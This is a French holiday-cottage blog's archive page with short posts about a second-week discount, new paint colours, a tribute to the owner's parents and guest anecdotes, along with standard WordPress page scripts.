													<img fetchpriority="high" width="672" height="448" src="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-1024x683.jpg" class="attachment-large size-large wp-image-694" alt="" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-1024x683.jpg 1024w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-300x200.jpg 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-768x512.jpg 768w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-1536x1024.jpg 1536w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-2048x1365.jpg 2048w" sizes="(max-width: 672px) 100vw, 672px" />													</div>
				</div>
				<div class="elementor-element elementor-element-d989b97 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="d989b97" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="120" src="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/Capture-decran-2024-06-14-185342-300x120.png" class="attachment-medium size-medium wp-image-775" alt="" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/Capture-decran-2024-06-14-185342-300x120.png 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/Capture-decran-2024-06-14-185342.png 358w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
				<div class="elementor-element elementor-element-d4af428 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="d4af428" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="417" height="205" src="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/3-EPIS.png" class="attachment-full size-full wp-image-774" alt="" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/3-EPIS.png 417w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/3-EPIS-300x147.png 300w" sizes="(max-width: 417px) 100vw, 417px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3c2f785 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="3c2f785" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-31e446f elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="31e446f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">La Maison de Marie Vigne</h2>		</div>
				</div>
					</div>
				</div>
				</div>
		</div>

<div id="content-wrapper" class="boxed-width">

		<div class="row">

			<div id="content" class="col-md-9">

			
			<header>
				<h1 >Category Archives: Actualités</h1>

				<div ><p>Les nouveaux articles</p>
</div>			</header><!-- .archive-header -->

			<article id="post-591" class="post-591 post type-post status-publish format-standard hentry category-actu tag-authenticite">
	
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.gitedemarievigne.fr/mais-pourquoi-une-remise-de-50-sur-la-2e-semaine/" rel="bookmark">Mais pourquoi une remise de 50 % sur la 2e semaine ?</a></h1>
		<div class="entry-meta">
			

			<span class="entry-date"><a href="https://www.gitedemarievigne.fr/mais-pourquoi-une-remise-de-50-sur-la-2e-semaine/" rel="bookmark"> <i class="icon-calendar"></i>    <time class="entry-date" datetime="2023-06-13T14:39:59+00:00">13 juin 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.gitedemarievigne.fr/author/marie46/" rel="author"> <i class="icon-user"></i>    Marie46</a></span></span>
			
					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->


	<br />


		<div class="entry-content">
		
<p>Vous êtes surpris, voire méfiant, face a une telle remise.</p>



<p>La réponse est simple : c&rsquo;est gagnant/gagnant face a une situation inflationniste qui nous préoccupe tous.</p>



<p><strong>Vous</strong>, vous bénéficiez d&rsquo;une remise importante qui rend la semaine a un prix défiant toute concurrence.</p>



<p><strong>Nous</strong>, nous gagnons moins, mais aussi dépensons moins. En effet, nous aimons aller à votre rencontre et vous accueillir. Or nous habitons Bordeaux et le coût aller/retour toutes les semaines n&rsquo;est pas des moindres. Nous évitons également les frais de ménage intermédiaires.</p>



<p>Voilà ! Vous savez tout sur notre choix gagnant.</p>



<p></p>
	</div><!-- .entry-content -->
	
	<footer><span class="tags-span"><i class="icon-tags"></i> <a href="https://www.gitedemarievigne.fr/EURO2016/authenticite/" rel="tag">authenticité</a></span></footer></article><!-- #post-## -->
<article id="post-497" class="post-497 post type-post status-publish format-standard hentry category-actu">
	
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.gitedemarievigne.fr/de-nouvelles-couleurs-pour-la-maison-de-marie-vigne/" rel="bookmark">De nouvelles couleurs pour la maison de Marie Vigne</a></h1>
		<div class="entry-meta">
			

			<span class="entry-date"><a href="https://www.gitedemarievigne.fr/de-nouvelles-couleurs-pour-la-maison-de-marie-vigne/" rel="bookmark"> <i class="icon-calendar"></i>    <time class="entry-date" datetime="2021-07-13T17:08:07+00:00">13 juillet 2021</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.gitedemarievigne.fr/author/marie46/" rel="author"> <i class="icon-user"></i>    Marie46</a></span></span>
			
					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->


	<br />


		<div class="entry-content">
		
<p>Depuis l&rsquo;année passée, la maison de Marie a perdu son vert historique pour passer au blanc et au beige. A l&rsquo;issue de 10 ans, il fallait un peu de changement. Nous espérons que ces nouvelles associations vous plairont.</p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100rem">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.34%">
<figure class="wp-block-image size-large"><a href="https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8723-2-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8723-2-1024x683.jpg" alt="" class="wp-image-510" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8723-2-1024x683.jpg 1024w, https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8723-2-300x200.jpg 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8723-2-768x512.jpg 768w, https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8723-2-1536x1024.jpg 1536w, https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8723-2-2048x1365.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.34%">
<figure class="wp-block-image size-large"><a href="https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8712-3-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8712-3-1024x683.jpg" alt="" class="wp-image-506" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8712-3-1024x683.jpg 1024w, https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8712-3-300x200.jpg 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8712-3-768x512.jpg 768w, https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8712-3-1536x1024.jpg 1536w, https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8712-3-2048x1365.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<figure class="wp-block-image size-large"><a href="https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8721-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8721-1024x683.jpg" alt="" class="wp-image-508" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8721-1024x683.jpg 1024w, https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8721-300x200.jpg 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8721-768x512.jpg 768w, https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8721-1536x1024.jpg 1536w, https://www.gitedemarievigne.fr/wp-content/uploads/2021/07/IMG_8721-2048x1365.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>



<p></p>
</div></div>



<p></p>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<figure class="wp-block-gallery columns-0 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"></ul></figure>
</div>
</div>
</div>
</div>



<p></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
<article id="post-118" class="post-118 post type-post status-publish format-standard hentry category-actu tag-authenticite tag-temoignage">
	
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.gitedemarievigne.fr/hommage-a-mes-parents-precurseurs-du-tourisme-vert/" rel="bookmark">Hommage à mes parents précurseurs du tourisme vert !</a></h1>
		<div class="entry-meta">
			

			<span class="entry-date"><a href="https://www.gitedemarievigne.fr/hommage-a-mes-parents-precurseurs-du-tourisme-vert/" rel="bookmark"> <i class="icon-calendar"></i>    <time class="entry-date" datetime="2018-01-13T14:21:33+00:00">13 janvier 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.gitedemarievigne.fr/author/marie46/" rel="author"> <i class="icon-user"></i>    Marie46</a></span></span>
			
					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->


	<br />


		<div class="entry-content">
		<p><strong>Mon héros du tourisme vert</strong> nous a quitté !</p>
<p>Je veux parler de mon papa qui nous a quitté le 3 mars 2017. <strong>Précurseur du tourisme vert dans le lot</strong>, il a ouvert une des premières fermes auberges lotoises,&nbsp;avec maman, réputée fine cuisinière.&nbsp;La salle du restaurant c&rsquo;était le fournil, lieu où mon père faisait lui même son pain autrefois.</p>
<p>J&rsquo;assurais parfois le service pendant mes vacances. C&rsquo;était en 1976&#8230; Je me souviens des&nbsp;plats que maman cuisinait « le confit à l&rsquo;oseille », la « daube », le poulet de la ferme&#8230; et le pastis (gâteau du pays) qu&rsquo;elle faisait très tôt le matin. Et mon père, tel un chef d&rsquo;orchestre dans la salle, il n&rsquo;hésitait pas à faire la « causette »&nbsp;avec les&nbsp;clients, voire à les accompagner au musée de Cuzals, pour leur servir de guide.</p>
<p><strong>Une belle réussite pour mes parents</strong> qui&nbsp;se sont lancés dans cette expérience en 2e partie de vie, sans aide financière et avec tout ce que cela représentait à l&rsquo;époque, à la campagne, d&rsquo;autant plus qu&rsquo;il&nbsp;y avait aussi la ferme à faire « tourner ».</p>
<p>Parallèlement, il a « retapé » lui-même la maison au pigeonnier, qui est en face la « Maison de Marie » pour en faire un des premiers<strong>&nbsp;gîtes ruraux</strong>. Certes ce n&rsquo;était pas le confort et la déco de notre gîte, mais quelle fierté d&rsquo;accueillir ses vacanciers et de mettre en avant la sauvegarde du plancher chevillé d&rsquo;époque, le caractère authentique de la maison et d&rsquo;accueillir&nbsp;ses vacanciers&nbsp;autour d&rsquo;un morceau de pastis et d&rsquo;un verre de quercynois (eau de noix + vin de cahors) et d&rsquo;échanger avec eux. Je mets en avant mon père, car c&rsquo;est lui qui nous a quitté cette année mais je n&rsquo;oublie pas le rôle de maman, plus discrète, qui oeuvrait courageusement dans l&rsquo;ombre et sans laquelle rien n&rsquo;aurait été possible.</p>
<p>C&rsquo;est certain, c&rsquo;est eux qui m&rsquo;ont donné envie de restaurer la Maison de Marie et d&rsquo;en faire un Gîte de France, de faire partager notre terroir et nos coutumes.</p>
<p>Chaque fois que je vous accueille, je ne peux m&#8217;empêcher de penser à mes parents et à cette activité du tourisme vert qu&rsquo;ils ont porté avec tant de conviction.</p>
<blockquote><p><strong><em>« ce sont les miens et j&rsquo;en suis fière ! »</em></strong></p></blockquote>
	</div><!-- .entry-content -->
	
	<footer><span class="tags-span"><i class="icon-tags"></i> <a href="https://www.gitedemarievigne.fr/EURO2016/authenticite/" rel="tag">authenticité</a>-<a href="https://www.gitedemarievigne.fr/EURO2016/temoignage/" rel="tag">témoignage</a></span></footer></article><!-- #post-## -->
<article id="post-105" class="post-105 post type-post status-publish format-standard hentry category-actu">
	
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.gitedemarievigne.fr/la-maison-de-marie-vigne-a-sa-page-facebook/" rel="bookmark">La maison de Marie Vigne à sa page facebook</a></h1>
		<div class="entry-meta">
			

			<span class="entry-date"><a href="https://www.gitedemarievigne.fr/la-maison-de-marie-vigne-a-sa-page-facebook/" rel="bookmark"> <i class="icon-calendar"></i>    <time class="entry-date" datetime="2017-01-08T14:02:36+00:00">8 janvier 2017</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.gitedemarievigne.fr/author/marie46/" rel="author"> <i class="icon-user"></i>    Marie46</a></span></span>
			
					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->


	<br />


		<div class="entry-content">
		<p>J&rsquo;ai créé, il y a quelques temps déjà une page Facebook pour la Maison de Marie VIGNE qui n&rsquo;est pas très active.</p>
<p>Je vous propose de la partager.</p>
<p>&nbsp;</p>
<p>Voici le lien, merci.</p>
<p>&nbsp;</p>
<p><a href="https://www.facebook.com/lamaisondemarievigne/"><span style="color: #0563c1; font-family: Calibri;">https://www.facebook.com/lamaisondemarievigne/</span></a></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->

<article id="post-101" >
	

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.gitedemarievigne.fr/meilleurs-voeux-pour-cette-nouvelle-annee/" rel="bookmark">Meilleurs voeux pour cette nouvelle année</a></h1>
		<div class="entry-meta">
			<span class="post-format">
				<a class="entry-format" href="https://www.gitedemarievigne.fr/type/aside/"><i class="icon-align-justify"></i>   En passant</a>
			</span>

			<span class="entry-date"><a href="https://www.gitedemarievigne.fr/meilleurs-voeux-pour-cette-nouvelle-annee/" rel="bookmark"> <i class="icon-calendar"></i>    <time class="entry-date" datetime="2017-01-08T13:53:56+00:00">8 janvier 2017</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.gitedemarievigne.fr/author/marie46/" rel="author"> <i class="icon-user"></i>    Marie46</a></span></span>
			
					</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.gitedemarievigne.fr/wp-content/uploads/2017/01/P1020963_LI.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-103" src="https://www.gitedemarievigne.fr/wp-content/uploads/2017/01/P1020963_LI-300x225.jpg" alt="p1020963_li" width="300" height="225" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2017/01/P1020963_LI-300x225.jpg 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2017/01/P1020963_LI-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Bonjour à Tous</p>
<p>&nbsp;</p>
<p>Nous profitons de ce début d&rsquo;année pour vous souhaiter <strong>nos meilleurs voeux pour cette nouvelle année.</strong></p>
<p>Merci de votre confiance, de vos avis très touchants laissés sur notre livre d&rsquo;or.</p>
<p>Puisque nous nous sommes rencontrés à l&rsquo;occasion de vos vacances, nous vous souhaitons d&rsquo;excellentes vacances et de belles découvertes en 2017.</p>
<p>&nbsp;</p>
<p>Au plaisir de vous rencontrer à nouveau.</p>
<p>&nbsp;</p>
<p>M. Claire et Etienne</p>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->
<article id="post-34" class="post-34 post type-post status-publish format-standard hentry category-actu">
	
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.gitedemarievigne.fr/le-10-juillet-dans-la-maison-de-marie-vigne-des-supporters-de-lequipe-de-france-etaient-la/" rel="bookmark">le 10 juillet , dans la « Maison de Marie Vigne » des supporters de l&rsquo;équipe de France étaient là !</a></h1>
		<div class="entry-meta">
			

			<span class="entry-date"><a href="https://www.gitedemarievigne.fr/le-10-juillet-dans-la-maison-de-marie-vigne-des-supporters-de-lequipe-de-france-etaient-la/" rel="bookmark"> <i class="icon-calendar"></i>    <time class="entry-date" datetime="2016-07-12T18:02:06+00:00">12 juillet 2016</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.gitedemarievigne.fr/author/marie46/" rel="author"> <i class="icon-user"></i>    Marie46</a></span></span>
			
					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->


	<br />


		<div class="entry-content">
		<p>C&rsquo;était le jour de la finale de l&rsquo;Euro 2016, FRANCE/PORTUGAL&#8230;</p>
<p>Quel plaisir de constater qu&rsquo;un petit drapeau français ornait le bouquet de fleurs que j&rsquo;avais préparé la veille pour bien accueillir nos vacanciers.</p>
<p>Et le lendemain, j&rsquo;ai eu le plaisir de recevoir sur mon téléphone la photo. Merci à cette famille fort sympathique&#8230;</p>
<p><a href="https://www.gitedemarievigne.fr/wp-content/uploads/2016/07/IMG_20160710_195038.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-88" src="https://www.gitedemarievigne.fr/wp-content/uploads/2016/07/IMG_20160710_195038-225x300.jpg" alt="IMG_20160710_195038" width="225" height="300" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2016/07/IMG_20160710_195038-225x300.jpg 225w, https://www.gitedemarievigne.fr/wp-content/uploads/2016/07/IMG_20160710_195038.jpg 306w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
<div class='pagination'></div>		</div><!-- #content -->



<div id="secondary" class="col-md-3">

		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Blog</h1>
		<ul>
											<li>
					<a href="https://www.gitedemarievigne.fr/avis-clients-2023/">avis clients 2023</a>
									</li>
											<li>
					<a href="https://www.gitedemarievigne.fr/remise-exceptionnelle-sur-le-mois-de-juillet/">Remise exceptionnelle sur le mois de juillet</a>
									</li>
											<li>
					<a href="https://www.gitedemarievigne.fr/mais-pourquoi-une-remise-de-50-sur-la-2e-semaine/">Mais pourquoi une remise de 50 % sur la 2e semaine ?</a>
									</li>
											<li>
					<a href="https://www.gitedemarievigne.fr/un-chat-qui-a-eu-beaucoup-de-chance/">Un chat qui a eu beaucoup de chance</a>
									</li>
											<li>
					<a href="https://www.gitedemarievigne.fr/extraits-du-livre-dor-2021/">Extraits du livre d&rsquo;or 2021</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégories</h1><form action="https://www.gitedemarievigne.fr" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="5" selected="selected">Actualités</option>
	<option class="level-0" value="9">Avis clients</option>
	<option class="level-0" value="8">Du nouveau dans la maison de Marie Vigne</option>
	<option class="level-0" value="11">Galerie photos</option>
	<option class="level-0" value="1">Non classé</option>
	<option class="level-0" value="6">Promenades et découvertes</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Mots clés</h1><div class="tagcloud"><a href="https://www.gitedemarievigne.fr/EURO2016/authenticite/" class="tag-cloud-link tag-link-23 tag-link-position-1" style="font-size: 16.75pt;" aria-label="authenticité (3 éléments)">authenticité</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/avis-client/" class="tag-cloud-link tag-link-18 tag-link-position-2" style="font-size: 8pt;" aria-label="avis client (1 élément)">avis client</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/avis-clients/" class="tag-cloud-link tag-link-20 tag-link-position-3" style="font-size: 8pt;" aria-label="avis clients (1 élément)">avis clients</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/ballades/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 8pt;" aria-label="ballades (1 élément)">ballades</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/cabecous/" class="tag-cloud-link tag-link-24 tag-link-position-5" style="font-size: 8pt;" aria-label="cabécous (1 élément)">cabécous</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/chambres/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 8pt;" aria-label="chambres (1 élément)">chambres</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/cuisine/" class="tag-cloud-link tag-link-30 tag-link-position-7" style="font-size: 8pt;" aria-label="cuisine (1 élément)">cuisine</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/curisosite-lot/" class="tag-cloud-link tag-link-39 tag-link-position-8" style="font-size: 8pt;" aria-label="curisosité lot (1 élément)">curisosité lot</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/exterieur/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 8pt;" aria-label="extérieur (1 élément)">extérieur</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/interieur/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 8pt;" aria-label="intérieur (1 élément)">intérieur</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/patrimoine/" class="tag-cloud-link tag-link-27 tag-link-position-11" style="font-size: 8pt;" aria-label="patrimoine (1 élément)">patrimoine</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/phosphatiere/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 8pt;" aria-label="phosphatière (1 élément)">phosphatière</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/produits-locaux/" class="tag-cloud-link tag-link-26 tag-link-position-13" style="font-size: 8pt;" aria-label="produits locaux (1 élément)">produits locaux</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/salle-de-bains/" class="tag-cloud-link tag-link-33 tag-link-position-14" style="font-size: 8pt;" aria-label="salle de bains (1 élément)">salle de bains</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/salon/" class="tag-cloud-link tag-link-32 tag-link-position-15" style="font-size: 8pt;" aria-label="salon (1 élément)">salon</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/tourisme-lot/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 8pt;" aria-label="tourisme lot (1 élément)">tourisme lot</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/temoignage/" class="tag-cloud-link tag-link-17 tag-link-position-17" style="font-size: 16.75pt;" aria-label="témoignage (3 éléments)">témoignage</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/temoignages/" class="tag-cloud-link tag-link-19 tag-link-position-18" style="font-size: 22pt;" aria-label="témoignages (5 éléments)">témoignages</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/visite/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 8pt;" aria-label="visite (1 élément)">visite</a></div>
</aside>	
	
</div><!-- #secondary-left -->


	</div><!-- .row -->

</div><!-- #content-wrapper -->

		 	
		</div><!-- #main -->

		<div id="footer-container">


				<div id="footer" >

					
<div id="supplementary">
	<div id="footer-sidebar" role="complementary">
		
		<aside id="recent-posts-10" class="widget widget_recent_entries">
		<h1 class="widget-title">Blog</h1>
		<ul>
											<li>
					<a href="https://www.gitedemarievigne.fr/avis-clients-2023/">avis clients 2023</a>
									</li>
											<li>
					<a href="https://www.gitedemarievigne.fr/remise-exceptionnelle-sur-le-mois-de-juillet/">Remise exceptionnelle sur le mois de juillet</a>
									</li>
											<li>
					<a href="https://www.gitedemarievigne.fr/mais-pourquoi-une-remise-de-50-sur-la-2e-semaine/">Mais pourquoi une remise de 50 % sur la 2e semaine ?</a>
									</li>
											<li>
					<a href="https://www.gitedemarievigne.fr/un-chat-qui-a-eu-beaucoup-de-chance/">Un chat qui a eu beaucoup de chance</a>
									</li>
											<li>
					<a href="https://www.gitedemarievigne.fr/extraits-du-livre-dor-2021/">Extraits du livre d&rsquo;or 2021</a>
									</li>
					</ul>

		</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

				
				</div><!-- #footer -->

		</div><!-- #footer-container -->

		<div id="site-info-container">
			<div id="site-info" >		

						Liquid Blank Theme By <a href='http://www.kozmikinc.com'>Kozmik</a>. Proudly powered by <a href='http://www.wordpress.org'>WordPress</a>			</div><!-- .site-info -->
		</div>
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/liquid-blank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gitedemarievigne.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
